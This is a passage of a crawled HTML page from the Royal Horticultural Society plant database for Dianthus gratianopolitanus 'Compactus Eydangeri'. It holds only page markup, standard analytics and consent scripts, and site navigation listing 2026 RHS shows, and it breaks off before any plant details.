

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details
body_size: 13116
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Dianthus gratianopolitanus 'Compactus Eydangeri' (p) |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['76606']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Dianthus gratianopolitanus 'Compactus Eydangeri' (p) |  /RHS">
<meta property="og:description" content="Find help &amp; information on Dianthus gratianopolitanus &#39;Compactus Eydangeri&#39; (p)   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Dianthus gratianopolitanus 'Compactus Eydangeri' (p) |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Dianthus gratianopolitanus 'Compactus Eydangeri' (p) |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Dianthus gratianopolitanus &#39;Compactus Eydangeri&#39; (p)   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/76606/dianthus-gratianopolitanus-compactus-eydangeri-(p)/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Dianthus gratianopolitanus &#39;Compactus Eydangeri&#39; (p)   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
